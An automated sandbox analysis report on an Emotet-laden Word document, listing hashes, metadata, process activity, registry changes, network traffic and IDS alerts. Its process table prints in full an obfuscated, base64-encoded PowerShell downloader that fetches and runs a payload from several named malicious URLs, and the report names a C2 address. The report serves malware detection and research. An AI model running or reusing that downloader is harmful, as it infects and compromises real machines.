| File name: | 9654.doc |
| Full analysis: | https://app.any.run/tasks/026db446-34d6-42da-92a6-06b9640ea4e2 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | September 19, 2019, 06:45:04 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Down-sized, Subject: Berkshire, Author: Ryleigh Rodriguez, Comments: Operations Cambridgeshire, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Sep 18 07:22:00 2019, Last Saved Time/Date: Wed Sep 18 07:22:00 2019, Number of Pages: 1, Number of Words: 95, Number of Characters: 547, Security: 0 |
| MD5: | B09B8BA8AE622BCF40D06572C62E65E1 |
| SHA1: | 8EF15BFD1C8C0E54F63BE39647C2072AC7B16E79 |
| SHA256: | 4DCFDBD73EC71EB47BEC2B47B6805862B7B293ABC8164B2F026D28E5F9FAA84F |
| SSDEEP: | 6144:mvqZiq86MofT1K82zw1qWaWPLkIp7NSU4jJntATfDDAvLipwwPCQ3cq7:mvqZiq86MofT1K82zw1qWaEXp7NSU4VO |
MALICIOUS
Application was dropped or rewritten from another process
- 373.exe (PID: 2668)
- 373.exe (PID: 4016)
- 373.exe (PID: 2164)
- 373.exe (PID: 2940)
- easywindow.exe (PID: 1372)
- easywindow.exe (PID: 3160)
- easywindow.exe (PID: 3216)
- easywindow.exe (PID: 2076)
Emotet process was detected
- 373.exe (PID: 2940)
Changes the autorun value in the registry
- easywindow.exe (PID: 2076)
EMOTET was detected
- easywindow.exe (PID: 2076)
Connects to CnC server
- easywindow.exe (PID: 2076)
SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 2472)
Executable content was dropped or overwritten
- powershell.exe (PID: 2472)
- 373.exe (PID: 2940)
Creates files in the user directory
- powershell.exe (PID: 2472)

PowerShell script executed
- powershell.exe (PID: 2472)
Application launched itself
- 373.exe (PID: 2164)
- easywindow.exe (PID: 3160)
Starts itself from another location
- 373.exe (PID: 2940)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3408)
Reads settings of System Certificates
- powershell.exe (PID: 2472)
Creates files in the user directory
- WINWORD.EXE (PID: 3408)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Down-sized |
|---|---|
| Subject: | Berkshire |
| Author: | Ryleigh Rodriguez |
| Keywords: | - |
| Comments: | Operations Cambridgeshire |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:09:18 06:22:00 |
| ModifyDate: | 2019:09:18 06:22:00 |
| Pages: | 1 |
| Words: | 95 |
| Characters: | 547 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Huel, Nienow and Stehr |
| Lines: | 4 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 641 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Reilly |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
44
Monitored processes
10
Malicious processes
7
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1372 | "C:\Users\admin\AppData\Local\easywindow\easywindow.exe" | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | 373.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2076 | --fd47f3b8 | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | easywindow.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2164 | --92e680ed | C:\Users\admin\373.exe | — | 373.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2472 | powershell -encod JAB6AHoATAA5AHMAYwA3AFUAPQAnAG0AVwBiAEoATwA0ACcAOwAkAEMAbgAwAFAAcgB0ACAAPQAgACcAMwA3ADMAJwA7ACQAcwBLAHEAdwA0AHUAPQAnAEIAcwBJAGIAagBqAFMAdQAnADsAJABJAEMAMABmAFEAdgBGADUAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEMAbgAwAFAAcgB0ACsAJwAuAGUAeABlACcAOwAkAEsAVgBoAGsAOABaAEIASgA9ACcAdQBaAEcANAA1AG8AMwAnADsAJAB3AG8AaQAzAFMAdQA9AC4AKAAnAG4AZQB3ACcAKwAnAC0AbwBiAGoAJwArACcAZQBjAHQAJwApACAAbgBlAHQALgBXAGUAQgBjAGwAaQBFAG4AdAA7ACQAQwBXAGIAYQAzAHcARABzAD0AJwBoAHQAdABwADoALwAvAGQAaQByAHAAcgBvAHAAZQByAHQAaQBlAHMALgBjAG8AbQAvAGMAZwBpAC0AYgBpAG4ALwBmAGQAMQA0ADkAOQA5AC8AQABoAHQAdABwADoALwAvAHIAdQBuAC0AZwBlAHIAbQBhAG4AeQAuAGMAbwBtAC8AcwBjAHIAaQBwAHQAcwAvAGoAYwA4ADIAOAAyADAAOAAvAEAAaAB0AHQAcAA6AC8ALwBzAGEAeAB0AG8AcgBwAGgALgBuAGUAdAAvAEQATwBDAC8ANQBuAGQAcQBvAHYAMAAxADgALwBAAGgAdAB0AHAAcwA6AC8ALwBzAHUAawBoAHUAbQB2AGkAdABoAG8AbQBlAHMALgBjAG8AbQAvAHMAYQB0AGgAbwByAG4AYwBvAG4AZABvAHMALgBjAG8AbQAvAHUAYwB3AG4AYQA3ADkANAAvAEAAaAB0AHQAcAA6AC8ALwB2AGEAbgBzAGMAaABlAGUAcgBzAC4AYwBvAG0ALwBjAGcAaQAtAGIAaQBuAC8AZwBvAHIAcAA3AHYANAA1ADUAMwA3ADAALwAnAC4AIgBTAGAAcABsAEkAVAAiACgAJwBAACcAKQA7ACQAQwBUAE4ARAB0ADUAPQAnAGoATgB3AEoAYQAwACcAOwBmAG8AcgBlAGEAYwBoACgAJABqAFgASQBPAFIASAB0ACAAaQBuACAAJABDAFcAYgBhADMAdwBEAHMAKQB7AHQAcgB5AHsAJAB3AG8AaQAzAFMAdQAuACIAZABPAHcAYABOAGAATABvAGAAQQBkAGYASQBsAEUAIgAoACQAagBYAEkATwBSAEgAdAAsACAAJABJAEMAMABmAFEAdgBGADUAKQA7ACQAWABoAFIATwBRAHYAPQAnAEEAMQBuAGwAUABpADMAcgAnADsASQBmACAAKAAoAC4AKAAnAEcAZQB0AC0AJwArACcASQB0AGUAbQAnACkAIAAkAEkAQwAwAGYAUQB2AEYANQApAC4AIgBsAGUAYABOAGcAdABoACIAIAAtAGcAZQAgADMAMgA1ADgAMAApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBzAGAAVABBAHIAVAAiACgAJABJAEMAMABmAFEAdgBGADUAKQA7ACQAUwBfAFIAegByAFQAPQAnAHcASwBpAGkAYQA1AHQAJwA7AGIAcgBlAGEAawA7ACQAaQBhAEQAUwBrAGIAPQAnAE4AQgAwAEUAVwBHAGoAQQAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABJAEwAdABrADcARgBXAHcAPQAnAFIATQBzAGgARwB2AEcAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2668 | "C:\Users\admin\373.exe" | C:\Users\admin\373.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2940 | --92e680ed | C:\Users\admin\373.exe | 373.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3160 | "C:\Users\admin\AppData\Local\easywindow\easywindow.exe" | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | easywindow.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3216 | --fd47f3b8 | C:\Users\admin\AppData\Local\easywindow\easywindow.exe | — | easywindow.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3408 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\9654.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 4016 | "C:\Users\admin\373.exe" | C:\Users\admin\373.exe | — | 373.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
1 866
Read events
1 372
Write events
489
Delete events
5
Modification events
| (PID) Process: | (3408) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | 5p# |
Value: 35702300500D0000010000000000000000000000 | |||
| (PID) Process: | (3408) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3408) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3408) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1328742430 | |||
| (PID) Process: | (3408) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1328742544 | |||
| (PID) Process: | (3408) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1328742545 | |||
| (PID) Process: | (3408) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 500D000096BC42CEB56ED50100000000 | |||
| (PID) Process: | (3408) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | -q# |
Value: 2D712300500D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3408) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | -q# |
Value: 2D712300500D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3408) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
2
Suspicious files
10
Text files
0
Unknown types
43
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3408 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR9C35.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3408 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\EFBC35D0.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3408 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$9654.doc | pgc | |
MD5:— | SHA256:— | |||
| 3408 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\A574904B.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3408 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 3408 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3408 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\C29E4303.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3408 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\6B4F9B91.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3408 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\2413F81C.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3408 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\7C079928.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
5
DNS requests
4
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2472 | powershell.exe | GET | 200 | 81.169.145.69:80 | http://run-germany.com/scripts/jc828208/ | DE | html | 4.56 Kb | malicious |
2472 | powershell.exe | GET | 406 | 93.191.156.116:80 | http://saxtorph.net/DOC/5ndqov018/ | DK | html | 221 b | suspicious |
2076 | easywindow.exe | POST | 200 | 114.79.134.129:443 | http://114.79.134.129:443/cab/ | IN | binary | 132 b | malicious |
2472 | powershell.exe | GET | 200 | 173.254.28.118:80 | http://dirproperties.com/cgi-sys/suspendedpage.cgi | US | html | 7.41 Kb | suspicious |
2472 | powershell.exe | GET | 302 | 173.254.28.118:80 | http://dirproperties.com/cgi-bin/fd14999/ | US | html | 301 b | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2472 | powershell.exe | 173.254.28.118:80 | dirproperties.com | Unified Layer | US | suspicious |
2472 | powershell.exe | 81.169.145.69:80 | run-germany.com | Strato AG | DE | malicious |
2472 | powershell.exe | 93.191.156.116:80 | saxtorph.net | Zitcom A/S | DK | suspicious |
2472 | powershell.exe | 45.120.148.57:443 | sukhumvithomes.com | A2 Hosting, Inc. | SG | suspicious |
2076 | easywindow.exe | 114.79.134.129:443 | — | D-Vois Broadband Pvt Ltd | IN | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
dirproperties.com |
| suspicious |
run-germany.com |
| malicious |
saxtorph.net |
| suspicious |
sukhumvithomes.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2076 | easywindow.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin (Apr 2019) |
2076 | easywindow.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2076 | easywindow.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
1 ETPRO signatures available at the full report